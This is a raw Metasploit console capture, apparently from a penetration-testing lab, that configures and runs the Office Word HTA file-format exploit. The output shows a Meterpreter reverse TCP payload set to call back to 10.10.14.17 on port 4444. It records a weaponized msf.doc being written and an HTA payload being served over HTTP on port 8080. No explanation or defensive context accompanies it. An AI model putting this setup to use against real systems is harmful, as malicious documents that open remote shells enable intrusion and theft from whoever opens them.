 Name Current Setting Required Description
FILENAME msf.doc yes The file name.
SRVHOST 10.10.14.17 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.17:4444
[+] msf.doc stored at /root/.msf4/local/msf.doc
msf6 exploit(windows/fileformat/office_word_hta) > [*] Using URL: http://10.10.14.17:8080/default.hta
[*] Server started.